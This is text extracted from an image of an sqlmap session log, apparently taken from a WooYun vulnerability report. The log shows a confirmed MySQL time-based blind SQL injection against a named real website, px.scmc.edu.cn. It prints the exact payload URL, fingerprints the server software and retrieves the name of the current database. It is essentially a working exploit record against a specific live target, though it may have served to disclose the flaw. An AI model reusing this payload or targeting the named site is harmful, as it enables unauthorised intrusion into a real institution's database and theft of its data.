 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://px.scmc.edu.cn:80/index.php/news/detail/150/364 AND (SELECT
* FROM (SELECT(SLEEP(5)))EBaZ)
---
[20:15:13] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:15:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[20:15:13] [INFO] fetching current database
[20:15:13] [INFO] resumed: xuexiaojw
www.wooyun.org
current database:    'xuexiaojw'